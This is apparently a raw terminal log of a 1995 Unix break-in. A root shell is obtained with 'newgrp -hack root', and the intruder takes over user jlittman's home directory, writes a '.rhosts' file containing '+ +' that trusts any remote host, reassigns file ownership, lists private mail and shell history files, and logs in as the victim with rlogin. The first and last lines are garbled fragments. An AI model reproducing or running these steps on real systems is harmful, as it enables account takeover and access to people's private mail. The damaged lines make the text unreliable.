 mv: cannot access /home/j/l/littman/143
$ newgrp -hack root
# mv /home/j/l/littman .
# ls
dead.letter littman mbox
# /usr/etc/chown jlittman *
/usr/etc/chown: not found
# cat > .rhosts
+ +
# chown jlittman .r* lit*
# ls -tla
total 1672
-rw------- 1 jlittman other 4 Feb 5 20:23 .rhosts
drwxr-xr-x 2 jlittman well 512 Feb 5 20:23 .
drwxr-sr-x 32 root sys 512 Feb 5 20:22 ..
-rw-rw-rw- 1 jlittman sys 5352 Feb 5 20:22 littman
-rw------- 1 jlittman well 391829 Feb 3 08:11 .inbox
-rw------- 1 jlittman well 431576 Feb 3 08:11 mbox
-rw-r--r-- 1 jlittman well 0 Jan 26 18:02 .news_time
-rw------- 1 jlittman well 26 Jan 4 21:46 .sh_history
-rw------- 1 jlittman well 755 Dec 20 10:48 dead.letter
-rw------- 1 jlittman well 191 Oct 31 12:23 .bash_history
# rlogin localhost -l jlittman
5 Feb 1995 20:22:36 PST +1.0 n .r* lit*♪ls -tla♪rlogin localhost -l jlittman♪